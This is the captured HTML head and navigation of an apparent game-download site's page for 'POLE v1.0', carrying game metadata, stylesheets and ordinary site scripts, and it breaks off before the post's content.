

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-pole-v1-0/
body_size: 15099
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download POLE v1.0  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2022/05/POLE.main_.jpg" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : POLE v1.0Size : 1.3 GB &nbsp; Title : POLE Genre : Adventure, Indie, Strategy Developer : Iuvenis Studios, Mobul Tek LLC Publisher : Iuvenis Studios, Mobul Tek LLC Store: click hereRelease Date : 02 May, 2022 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-pole-v1-0/" property="og:url"/>
		<meta content="Download POLE v1.0" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : POLE v1.0Size : 1.3 GB &nbsp; Title : POLE Genre : Adventure, Indie, Strategy Developer : Iuvenis Studios, Mobul Tek LLC Publisher : Iuvenis Studios, Mobul Tek LLC Store: click hereRelease Date : 02 May, 2022 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2022/05/POLE.main_.jpg" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-pole-v1-0/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : POLE v1.0Size : 1.3 GB &nbsp; Title : POLE Genre : Adventure, Indie, Strategy Developer : Iuvenis Studios, Mobul Tek LLC Publisher : Iuvenis Studios, Mobul Tek LLC Store: click hereRelease Date : 02 May, 2022 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]' itemprop='description'/>
		<meta content='Download POLE v1.0' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2022/05/POLE.main_.jpg' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download POLE v1.0' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : POLE v1.0Size : 1.3 GB &nbsp; Title : POLE Genre : Adventure, Indie, Strategy Developer : Iuvenis Studios, Mobul Tek LLC Publisher : Iuvenis Studios, Mobul Tek LLC Store: click hereRelease Date : 02 May, 2022 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="141249" data-token="d036a595d7" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-pole-v1-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-pole-v1-0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/141249" /><link rel="canonical" href="https://mrpcgamer.net/download-pole-v1-0/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=141249' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download POLE v1.0  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-141249">
									<div class="post-body entry-content" id="post-body-141249">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-pole-v1-0/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2022/05/POLE.main_.jpg" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" itemprop="url"><span> Adventure </span></a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" itemprop="url"><span> Strategy </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-pole-v1-0/" href="https://mrpcgamer.net/download-pole-v1-0/">
													<span property="name">Download POLE v1.0</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download POLE v1.0</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2022/05/POLE.main_.jpg" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-pole-v1-0/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-pole-v1-0/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2022-08-27T10:35:36+01:00" itemprop="datePublished dateModified" title="2022-08-27T10:35:36+01:00">27/08/2022</abbr>
													</a>
												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="141249" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


